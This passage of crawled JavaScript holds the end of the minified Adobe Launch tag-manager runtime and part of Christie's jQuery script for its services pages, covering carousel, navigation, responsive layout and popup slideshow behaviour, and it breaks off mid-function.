e.call(r.exports,r,r.exports,t,n),r.exports},K=J,X=w,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");X.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,o){var i={definition:n,extensionName:r,require:a,turbine:o};i.require=a,e[t]=i},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=w,te=!1,ne=function(e){return function(t,n){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=w,ae=function(e,t,n){var r,a,o,i,s=[],c=function(r,a,o){if(!e(a))return r;s.push(a);var i=t(a,o);return s.pop(),null==i&&n?"":i};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var o=r[a],s=e[o];n[o]=i(s,t)}return n},o=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(i(e[r],t));return n},i=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?o(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> ")),e):i(e,t)}},oe=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,se=ie,ce=function(e,t,n){return function(r,a,o,i){return i.then((function(){var i,s=r.delayNext;return new se((function(t,n){var a=e(r,o,[o]);if(!s)return t();var c=r.timeout,u=new se((function(e,t){i=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(i),e=t(e),n(r,a,e),se.reject(e)})).then((function(){clearTimeout(i)}))}))}},ue=ie,le=function(e,t,n,r,a){return function(o,i,s,c){return c.then((function(){var c;return new ue((function(t,n){var r=e(o,s,[s]),a=o.timeout,i=new ue((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));ue.race([r,i]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(o,i,e),ue.reject(e)})).then((function(e){if(clearTimeout(c),!n(o,e))return a(o,i),ue.reject()}))}))}},de=ie.resolve(),fe=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,a,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,a,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,r){return function(a,o){var i;if(a.conditions)for(var s=0;s<a.conditions.length;s++){i=a.conditions[s];try{var c=e(i,o,[o]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,c))return n(i,a),!1}catch(e){return r(i,a,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},be=function(e,t,n,r,a,o){return function(i,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=a(s);t(u,null,[function(t){var r=n(l,t);i((function(){e(r,c)}))}])}catch(e){o.error(r(u,c,e))}}},ye=function(e,t,n,r){return function(a,o,i){var s=t(a);n.error(e(s,o.name,i)),r("ruleActionFailed",{rule:o,action:a})}},_e=function(e,t,n,r){return function(a,o,i){var s=t(a);n.error(e(s,o.name,i)),r("ruleConditionFailed",{rule:o,condition:a})}},Ce=function(e,t,n){return function(r,a){var o=e(r);t.log('Condition "'+o+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},Pe=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},je=function(e,t,n){return function(r,a){var o;if(r.actions)for(var i=0;i<r.actions.length;i++){o=r.actions[i];try{e(o,a,[a])}catch(e){return void t(o,r,e)}}n(r)}},Se=function(e,t,n,r){return function(a,o){r("ruleTriggered",{rule:o}),e?n(o,a):t(o,a)}},Ae=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Ee=function(e,t){return t&&!e.negate||!t&&e.negate},Oe=[],xe=!1,we=function(e){xe?e():Oe.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(we,e)})),xe=!0,Oe.forEach((function(e){e()})),Oe=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ie={};Object.defineProperty(Ie,"__esModule",{value:!0}),Ie.isPlainObject=n;var De,Re=w,Ne=c,{isPlainObject:Ve}=Ie,Le=function(e,t){return Ve(t=t||{})?t=Ne({},t,e):Ne(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Re.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(n,r){var a=e[n];if(a){var o=a.modules;if(o)for(var i=Object.keys(o),s=0;s<i.length;s++){var c=i[s],u=o[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Be=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},qe=".js",Ue=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,qe)||(t+=qe);var n=t.split("/"),r=Ue(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Qe={exports:{}};De=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function o(t,n,o){if("undefined"!=typeof document){"number"==typeof(o=e({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in o)o[c]&&(s+="; "+c,!0!==o[c]&&(s+="="+o[c].split(";")[0]));return document.cookie=t+"="+n+s}}function i(e,n){if("undefined"!=typeof document){for(var a={},o=document.cookie?document.cookie.split("; "):[],i=0;i<o.length;i++){var s=o[i].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[u]=c,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=o,a.get=function(e){return i(e,!1)},a.getJSON=function(e){return i(e,!0)},a.remove=function(t,n){o(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Qe.exports=De();var We=Qe.exports,Ye={get:We.get,set:We.set,remove:We.remove},$e=ie,ze=function(e,t){return new $e((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),a=r.keys();do{var o=a.next(),i=o.value;if(i){var s=r.getAll(i);1===s.length?t[i]=s[0]:t[i]=s}}while(!1===o.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var a=e[r];"string"==typeof e[r]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(r,e)})):n.append(r,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:Ye,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=ze(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ie,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return Ke(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Xe)){var n=t.substr(Xe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,nt=Fe,rt=Be,at=w,ot=Ge,it=et,st=function(e,t,n,r,a,o,i){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var m=s[f],p=m.settings;Array.isArray(m.filePaths)&&(p=o(p,m.filePaths));var g=nt(r,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=rt(i,m.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],r=it((function(n){var r=ot(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,b)}))}})),t.hydrateCache()}return t},ct=Ye,ut=w,lt=function(e,t,n,r,a){var o=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=o,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:o.info(e);break;case 4:o.warn(e);break;case 5:o.error(e);break;default:o.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var o='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(o),ct.set(e,t,a)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:dt}=Ie,ft=s,mt=c,pt=d,gt=f,ht=p,vt=h,bt=G,yt=$,_t=z,Ct=Z,Pt=ne,jt=ae,St=oe,At=ce,Et=le,Ot=fe,xt=pe,wt=ge,kt=he,Tt=ve,It=be,Dt=ye,Rt=_e,Nt=Ce,Vt=Pe,Lt=je,Mt=Se,Ft=Ae,Bt=Ee,qt=ke,Ut=Te,Ht=Le,Gt=I,Qt=st,Wt=lt,Yt=function(e,t){return function(n,r,a){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||o(e.split("."),n,t)})),n):n}},$t=w,zt=window._satellite;if(zt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=zt.container;delete zt.container;var Kt=mt({},Jt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return $t.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=Kt;var Xt,Zt=ht(Gt("localStorage"),$t),en="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(en=ft.currentScript.getAttribute("src"));try{Xt=pt(en,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw $t.warn("Please review the following error:"),e}var tn,nn=Yt(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),rn=Ct(),an=Jt.property.settings.undefinedVarsReturnEmpty,on=Jt.property.settings.ruleComponentSequencingEnabled,sn=Jt.dataElements||{},cn=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},ln=bt(rn,cn,un,an,nn),dn={},fn=St(dn),mn=_t(dn,cn),pn=yt(dn,cn,ln);tn=jt(mn,pn,an),Wt(zt,Jt,Zt.setDebugEnabled,pn,fn),Qt(Jt,rn,Zt,tn,ln,nn,Xt.decorateWithDynamicHost);var gn=Pt(zt),hn=vt(rn,tn,nn),vn=kt(rn),bn=Nt(vn,$t,gn),yn=Rt(Ft,vn,$t,gn),_n=Dt(Ft,vn,$t,gn),Cn=Vt($t,gn),Pn=It(Mt(on,wt(xt(hn,Bt,bn,yn),Lt(hn,_n,Cn)),Ot(Et(hn,Ut,Bt,yn,bn),At(hn,Ut,_n),Cn),gn),hn,Ht,Ft,Tt(rn),$t);qt(gt,Jt.rules||[],Pn)}return e(zt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/christiesv2/servicespages/servicesPage.js?date=20240506035808
body_size: 5950
content:
/// <reference path="D:\TFS2013\Sitecore\ChristiesDotcom\ChristiesWebsite\Website\sublayouts\Components\PageSections\ServicePage\slideshow-data.ascx" />
var SPTMP = window.SPTMP || {};
SPTMP.Plugin = SPTMP.Plugin || {};

(function ($) {
    $(function () {
        new SPTMP.Plugin.servicespages();
    });
})(jQuery.noConflict());

(function($) {

    SPTMP.Plugin.servicespages = function() {
        this._init();
    },




    SPTMP.Plugin.servicespages.prototype = {
        _viewportHeight: 0, _viewportWidth: 0, _headerHeight: 0, _heroCarousel: '', _nodes: 0, _slideshowContainer: '', transformProperty: '', transitionProperty: '',

        _init: function() {
            _viewportHeight = viewportSize.getHeight(),
            _viewportWidth = viewportSize.getWidth(),
            _headerHeight = $('header').height() || 0,
            _heroCarousel = $('.heroCarousel.carousel'),
            _nodes = (_heroCarousel !== 'undefined' ? _heroCarousel.find('ul > li').length : 0),
            _slideshowContainer = $('.slideshow-container'),
            _clearInterval = 0,
            _leftNav = $('#navPanel'),
            _leftNavWidth = _leftNav.outerWidth(),
            _isScroll = false,
            _isMobile = ((navigator.userAgent.match(/iPhone/i) !== null) || (navigator.userAgent.match(/Android/i) !== null)),
			_isIPad = (navigator.userAgent.match(/iPad/i) !== null),
			_isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent),
            _modulesContainerInner = $('.modules-container-inner'),
            _xResponsiveSection = $('.x-responsive-section');

            transformProperty = this._getProperty('Transform'),
            transitionProperty = this._getProperty('Transition');

            if (_heroCarousel !== 'undefined' && _nodes > 0) {
                _heroCarousel.find('ul > li').first().addClass('active');
                this._heroCarouselAnimation();
            }
            else {
                if (_isMobile) {
                    $('.pageHeader').removeClass('landing-page').addClass('no-carousel');
                }
            }

            this._navPanel();
            this._resizeHeroContainer();

            if (_slideshowContainer !== 'undefined' && _slideshowContainer.length > 0) {
                this._createSlideshow(_slideshowContainer);
            }

            this._mobileStructuring();
            this._trimIdWhiteSpace();
            this._insertMobileCSS();
            this._events();
        },

        _getProperty: function(name) {
            var prefixes = ['webkit', 'Moz', 'O', 'ms', ''],
                testStyle = document.createElement('div').style;

            for (var i = 0; i < prefixes.length; ++i) {
                if (testStyle[prefixes[i] + name] !== undefined) {
                    return prefixes[i] + name;
                }
            }
            return;
        },

        _setTransition: function(element, bool) {
            if (!_isChrome && !bool) {
                element.css(transitionProperty, 'all 0.001s');
            }
            else {
                element.css(transitionProperty, '');
            }

            if (bool) {
                element.css(transitionProperty, 'all 0.5s linear 0s');
            }
        },

        _setTransform: function(element, delta) {
            element.css(transformProperty, 'translate3d(' + delta + 'px, 0px, 0px)');
        },

        _navPanel: function() {
            $('#leftNavigation').find('.submenu-L2').on('click', '> li', function() {
                $(this).siblings().removeClass('active');
                $(this).addClass('active');
            });
            $('.in-page-container').each(function(){            	
            	if ($(this).attr("id")){
                $(this).attr("id", $(this).attr("id").toLowerCase());                 
            }
            });
            $('.two-columns-no-image .description .name').find('>a').each(function () {
                var serviceLink = $(this).attr('href').toLowerCase().replace('.christies.com/home', '.christies.com');
                    $(this).attr("href", serviceLink)
            });
            $('#leftNavigation').on('click', '> li', function() {
                $(this).siblings().removeClass('active');
                $(this).addClass('active');
            });            
            if (window.location.hash !== null) {
                $('#leftNavigation').find('.submenu-L2 > li').each(function() {
                    if ($(this).find('>a').attr('href') === window.location.hash) {
                        $(this).siblings().removeClass('active');
                        $(this).addClass('active');
                    }
                });

                $('#leftNavigation').find('> li').each(function() {
                    if ($(this).find('>a').attr('href') === window.location.hash) {
                        $(this).siblings().removeClass('active');
                        $(this).addClass('active');
                    }
                });
            }
            $('#leftNavigation').find('.submenu-L2 > li').each(function () {
                if ($(this).find('>a').attr('href') === window.location.href) {
                        $(this).parent().parent().addClass('active');
                }
            });
        },

        _resizeHeroContainer: function() {
            if (_viewportWidth >= 768) {
                $('.pageHeader.landing-page').removeAttr('style');

                $('.hero-container').css({
                    'height': (_viewportHeight - (_headerHeight + 120))
                });

                $('.hero-container .heroCarousel .image-preview-container').css({
                    'height': (_viewportHeight - (_headerHeight + 120))
                });

                $('.pageHeader.landing-page').css({
                    'margin': 0,
                    'top': (($('.hero-container').height() - $('.pageHeader.landing-page').height()) / 2)
                });
            }
            else if (_viewportWidth > 430 && _viewportWidth < 768) {
                $('.hero-container .heroCarousel .image-preview-container').removeAttr('style');

                if (!_isMobile) {
                    $('.hero-container').css({
                        'height': _viewportWidth - 17, //(_viewportHeight - _headerHeight),
                        'overflow': 'hidden'
                    });
                }
                else {
                    $('.hero-container').css({
                        'height': _viewportWidth,
                        'overflow': 'hidden'
                    });
                }

                $('.pageHeader.landing-page').css({
                    'margin': 0,
                    'top': (($('.hero-container').height() - $('.pageHeader.landing-page').height()) / 2)
                });
            }
            else if (_viewportWidth <= 430) {
                $('.hero-container .heroCarousel .image-preview-container').removeAttr('style');

                if (_heroCarousel !== 'undefined' && _nodes > 0) {
                    if (!_isMobile) {
                        $('.hero-container').css({
                            'height': _viewportWidth - 17
                        });
                    }
                    else {
                        $('.hero-container').css({
                            'height': _viewportWidth
                        });
                    }

                    $('.pageHeader.landing-page').css({
                        'margin': 0,
                        'top': (($('.hero-container').height() - $('.pageHeader.landing-page').height()) / 2)
                    });
                }
            }
        },

        _heroCarousel: function() {
            var _curIndex = _heroCarousel.find('ul > li.active').index(),
                _nextIndex = _curIndex + 1;

            if (_curIndex == _nodes - 1) {
                _nextIndex = 0;
            }

            _heroCarousel.find('ul > li').siblings().removeClass('active');
            _heroCarousel.find('ul > li').eq(_nextIndex).addClass('active');
        },

        _heroCarouselAnimation: function() {
            var _self = this;

            clearInterval(_clearInterval);
            _clearInterval = setInterval(function() {
                _self._heroCarousel();
            }, 4000);
        },

        _createSlideshow: function(element, matchedIndex) {
            $.each(element, function() {
                if ($(this).find('.image').length == 1) {
                    $(this).addClass('image');
                }
            });

            if ($('.slideshow-container.image').length > 0) {
                $('.slideshow-container.image').mslpslideshow({
                    _className: 'image',
                    _popupContainer: $('.popup-container'),
                    _popupMask: $('.popup-mask'),
                    _matchedIndex: matchedIndex
                });
            }
        },

        _createLoader: function() {
            var _html = '<img class="img-loader" src="/static/images/loading.gif" />';
            $('.info-flyout').append(_html);
            $('.img-loader').css({
                'position': 'absolute',
                'top': 50 + '%',
                'left': 50 + '%',
                'z-index': 10
            });
        },

        _removeLoader: function() {
            if ($('.img-loader').length > 0)
                $('.img-loader').remove();
        },

        _createMaskPopupContainer: function() {
            var _createMask = '<div class="popup-mask" />',
                 _createContainer = '<div class="popup-container" />';

            $('body').prepend(_createMask + _createContainer);

            if (!_isMobile && _viewportWidth >= 768) {
                $('body').css('overflow', 'hidden');
            }
        },

        _populatePopupSlide: function(_ImageID, _ImageCount, _CurrentItemId) {
            var _self = this;
            var _location = "/AjaxPAges/Service-data.aspx?imageID=" + _ImageID + "&ImageCount=" + _ImageCount + "&CurrentItemId=" + _CurrentItemId; ;

            $.ajax({
                url: _location,
                dataType: 'HTML',
                type: 'GET',
                beforeSend: function() {
                    _self._createLoader();
                },
                complete: function() {
                    _self._removeLoader();
                }
            })
            .success(function(data) {
                if (data.length > 0) {
                    _self._createMaskPopupContainer();

                    $('.popup-container').append(data);
                    $('.popup-mask').addClass('active');
                    $('.popup-mask').css('height', $('#wrapper').height());

                    $(data).find('ul > li').each(function(index) {
                        if (_ImageID === $(this).attr('data-imageid')) {
                            _matchedIndex = $(this).index() + 1;
                        }
                    });

                    _self._createSlideshow($('.popup-container').find('.slideshow-container'), _matchedIndex);

                    $('.popup-container').find('.slideshow-container.image').find('.slideshow.image').find('> div > ul > li.active > .visual-container').find('img').on('load', function(e) {
                        window.actions.getAssignHeight();
                    });

                    if (!_isMobile && _viewportWidth >= 1024) {
                        $('.popup-container').css({
                            'top': ((_viewportHeight - $('.popup-container').innerHeight()) / 2)
                        });
                    }
                    else if (_isMobile && _viewportWidth < 1024) {
                        $('.popup-container').css('top', '0');
                    }
                    else {
                        $('.popup-container').css('top', '0');
                    }

                    if (_isMobile && _viewportWidth < 768) {
                        $('.popup-mask').css('height', $('#wrapper').height());

                        //$('.popup-container').prepend(($('.x-gallery-button.gallery-button-close').clone(true)).wrap('<div class="slideshow-buttons-container x-mobile image"></div>'));
                    }

                    $('.lot-trigger').on('click', function(event) {
                        event.preventDefault();
                        _self._triggerLot($(this));
                    });
                }
            })
            .error(function() {
                console.log('location: ' + _location + ' unable to load.');
            });
        },

        _assignWidthLeftNav: function() {
            if (_isIPad || (_viewportWidth >= 768) && (_viewportWidth <= 960)) {
                _leftNav.css({
                    'position': 'fixed',
                    'top': 60,
                    'width': _leftNavWidth,
                    'margin-right': 20
                });
            }
            else if (_viewportWidth > 960) {
                _leftNav.css({
                    'position': 'fixed',
                    'top': 0,
                    'width': _leftNavWidth,
                    'margin-right': 20
                });
            }
        },

        _triggerLot: function(element) {
            if (!element.hasClass('active')) {
                element.addClass('active');
                element.parentsUntil('li.active').find('.lot-dropdown').addClass('active');
                $('.slideshow-container.image').css('height', ($('.slideshow-container.image').height() + $('.lot-dropdown').height()));
            }
            else {
                element.removeClass('active');
                element.parentsUntil('li').siblings().find('.lot-dropdown').removeClass('active');
            }
        },

        _resizeWindow: function() {
            var _self = this;
            _viewportHeight = viewportSize.getHeight(),
            _viewportWidth = viewportSize.getWidth(),
            _headerHeight = $('header').outerHeight();
            _leftNavWidth = _leftNav.outerWidth();

            if (_isScroll && _viewportWidth >= 768) {
                _leftNav.removeAttr('style');
                _leftNavWidth = _leftNav.outerWidth();
                _self._assignWidthLeftNav();
            }
            else {
                _leftNav.removeAttr('style');
            }

            _self._mobileStructuring();
            _self._resizeHeroContainer();
        },

        _mobileStructuring: function() {
            var _clearInterval, _self = this;

            if (_viewportWidth < 768) {

                if (_modulesContainerInner.length > 1) {
                    _modulesContainerInner.first().addClass('active');
                    // _modulesContainerInner.addClass('active');
                    _modulesContainerInner.not('.active').show();

                    _xResponsiveSection.css({
                        'left': (_xResponsiveSection.css(transformProperty, 'translate3d(0px, 0px, 0px)'))
                    });

                    $('#leftNavigation').find('.submenu-L2').on('click', ' > li', function(e) {                        
                        var _id = $(this).find('> a').attr('href');

                        if (_id !== '' || typeof _id !== 'undefined') {
                            _id = _id.slice(1);

                            e.preventDefault();

                            $('html,body').animate().clearQueue();
                            $('html,body').animate({
                                'scrollTop': 0
                            }, 500);

                            _modulesContainerInner.removeClass('active').hide();
                            $('[id=' + _id + ']').parent().addClass('active').show();

                            $('.x-responsive-section').removeAttr('style');
                            _self._setTransition(_xResponsiveSection, false);
                            _self._setTransform(_xResponsiveSection, _viewportWidth);

                            clearTimeout(_clearInterval);

                            _clearInterval = setTimeout(function() {
                                _self._setTransition(_xResponsiveSection, true);
                                _self._setTransform(_xResponsiveSection, 0);
                            }, 500);
                        }
                    });
                }

                if (($('.modules-container-inner.landing-page').length == 1) && ($('.modules-container-inner.landing-page.in-page-content').length == 0)) {
                    $('.modules-container-inner.landing-page').parent().show();
                    $('.modules-container-inner.landing-page').hide();



                    _xResponsiveSection.css({
                        'left': (_xResponsiveSection.css(transformProperty, 'translate3d(0px, 0px, 0px)'))
                    });

                    $('#leftNavigation').on('click', ' > li', function(e) {
                        var _id = $(this).find('> a').attr('href').slice(1);
                                                
                        if ($(this).find('> a').attr('href').match(/#/) !== null) {
                            e.preventDefault();
                        }

                        $('html,body').animate().clearQueue();
                        $('html,body').animate({
                            'scrollTop': 0
                        }, 500);

                        if ($('.heroCarousel').length > 0) {
                            $('.hero-container').removeAttr('style');
                            $('.heroCarousel').hide();
                            $('.pageHeader.landing-page').removeAttr('style');
                            $('.pageHeader.landing-page.title-headline .title').css({
                                'color': '#000',
                                'text-shadow': 'none'
                            });

                        }

                        _modulesContainerInner.removeClass('active').hide();
                        $('[id=' + _id + ']').parent().addClass('active').show();

                        $('.x-responsive-section').removeAttr('style');
                        _self._setTransition(_xResponsiveSection, false);
                        _self._setTransform(_xResponsiveSection, _viewportWidth);

                        clearTimeout(_clearInterval);

                        _clearInterval = setTimeout(function() {
                            _self._setTransition(_xResponsiveSection, true);
                            _self._setTransform(_xResponsiveSection, 0);
                        }, 500);
                    });
                }
                else if ($('.modules-container-inner.landing-page.in-page-content').length == 1) {
                    //$('.modules-container-inner.landing-page').parent().show();
                    $('.modules-container-inner.landing-page').show();

                    _xResponsiveSection.css({
                        'left': (_xResponsiveSection.css(transformProperty, 'translate3d(0px, 0px, 0px)'))
                    });

                    $('#leftNavigation').on('click', ' > li', function(e) {
                        var _id = $(this).find('> a').attr('href').slice(1);                       

                        if ($(this).find('> a').attr('href').match(/#/) !== null) {
                            e.preventDefault();
                        }

                        $('html,body').animate().clearQueue();
                        $('html,body').animate({
                            'scrollTop': 0
                        }, 500);

                        if ($('.heroCarousel').length > 0) {
                            $('.hero-container').removeAttr('style');
                            $('.heroCarousel').hide();
                            $('.pageHeader.landing-page').removeAttr('style');
                            $('.pageHeader.landing-page.title-headline .title').css({
                                'color': '#000',
                                'text-shadow': 'none'
                            });
                            $('.hero-container').find('.pageHeader.landing-page.title-headline h2.headline').css({
                                'color': '#000',
                                'text-shadow': 'none'
                            });
                            $('#mainPanel.landing-page').show()
                        }

                        //_modulesContainerInner.removeClass('active').hide();
                        $('[id=' + _id + ']').parent().addClass('active').show();

                        $('.x-responsive-section').removeAttr('style');
                        _self._setTransition(_xResponsiveSection, false);
                        _self._setTransform(_xResponsiveSection, _viewportWidth);

                        clearTimeout(_clearInterval);

                        _clearInterval = setTimeout(function() {
                            _self._setTransition(_xResponsiveSection, true);
                            _self._setTransform(_xResponsiveSection, 0);
                        }, 500);
                    });
                }
            }
            else {
                $('.x-responsive-section').removeAttr('style');
                _modulesContainerInner.removeClass('active').removeAttr('style');
            }
        },

        _trimIdWhiteSpace: function() {
            $('#leftNavigation').find('.submenu-L2 > li').each(function() {
                var _href = $(this).find('> a').attr('href'),
					//_newHref = _href.replace(/\s+/g, '-');
					 _newHref = $.trim(_href).split(" ").join("-");
                    _newHref = $.trim(_newHref).split("%20").join("-");

                $(this).find('> a').attr('href', _newHref);
            });




            $('.in-page-container').each(function(i, e) {
                if ($(e).attr('id')) {
                    var _id = $(this).attr('id'),
					_newId = _id.replace(/\s+/g, '-');

                    $(this).attr('id', _newId);
                }
            });

            $('#topNavigation > li').each(function() {
                var _text = $(this).find('> a').text();

                if (_text.length > 10) {
                    var _newText = _text.replace(/\s/, '<br />');
                    $(this).find('> a').html(_newText);
                }
            });
        },

        _insertMobileCSS: function() {
            if (_isMobile) {
                $('div').find('.bottom-margin60').removeClass('bottom-margin60').addClass('image-at-top-bottom-text');
                $('div').find('.bottom-margin5').removeClass('bottom-margin5').addClass('image-at-top-no-text');
                $('div').find('.bottom-margin20').removeClass('bottom-margin20').addClass('image-at-top-bottom-text');

                $('.two-columns > li').each(function() {
                    var _height = $(this).find('.image-preview-container img').height(),
						_width = $(this).find('.image-preview-container img').width();

                    if (_width !== _height) {
                        $(this).find('.image-preview-container img').css({
                            'width': (_viewportWidth * 0.4)
                        });
                    }
                });

                var _heightFloat = parseInt(($('.float_left, .float_right').width() * 5) / 4);

                $('.float_left, .float_right').css({
                    'width': (_viewportWidth * 0.4),
                    'height': _heightFloat
                });
            }
        },

        _events: function() {
            var _clearTimeout,
                _self = this,
				_leftnavPos = 0,
				_footerPos = 0,
				_diffFootLeftNav = 0,
				_topPos = 0;

            if ($('.popup-container') !== 'undefined') {
